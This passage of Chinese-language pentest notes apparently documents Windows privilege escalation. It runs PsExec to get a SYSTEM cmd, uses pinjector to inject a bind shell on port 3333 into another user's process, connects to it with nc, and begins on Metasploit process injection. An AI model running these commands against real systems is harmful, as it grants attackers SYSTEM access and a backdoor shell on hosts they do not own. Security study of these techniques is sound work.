 3、适用版本：Test in Win2012 and Win2008 & Win2016 其他未测 基本可以
https://docs.microsoft.com/zh-cn/sysinternals/downloads/pstools
psexec.exe -accepteula -s -i -d cmd #调用运行cmd
#WIN-本地用户-进程迁移注入获取
相当于开了一个后门，注入到其他用户进程下！
1、Win2008以前版本 -Test in Win2k3-本地权限-本地虚拟机
pinjector -l
pinjector -p 420 cmd 3333
nc 192.168.46.149 3333
2、MSF进程注入 本地权限-Win2008&2012&2016-阿里云服务器
ps //查看进程